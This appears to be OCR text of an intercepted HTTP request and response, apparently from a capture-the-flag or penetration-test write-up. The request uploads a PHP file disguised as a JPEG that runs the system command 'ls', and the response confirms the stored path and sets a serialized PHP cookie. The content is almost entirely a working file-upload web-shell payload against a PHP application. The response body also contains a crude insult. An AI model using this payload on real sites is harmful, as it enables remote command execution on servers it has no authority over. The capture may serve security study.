 Request
Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host:
Content-Length: 205
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAfIOZPDxYXd74IJo
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8mingbplbcqrottv7p10m1blo2
Connection: close
------WebKitFormBoundaryAfIOZPDxYXd74IJo
Content-Disposition: form-data; name="pic"; filename="ls.inc"
Content-Type: image/jpeg
<?php
system('ls');
?>
------WebKitFormBoundaryAfIOZPDxYXd74IJo--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 27 Nov 2017 08:41:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
piclist=a%3A1%3A%7Bi%3A0%3Bs%3A43%3A%22upload%2F87912552a317c78
043edf4654e2bdb50.inc%22%3B%7D; expires=Wed, 27-Dec-2017 08:41:55 GMT;
Max-Age=2592000
Location: index.php?act=user
Content-Length: 72
Connection: close
Content-Type: text/html
upload/87912552a317c78043edf4654e2bdb50.inc
welcome, skywalker asshole!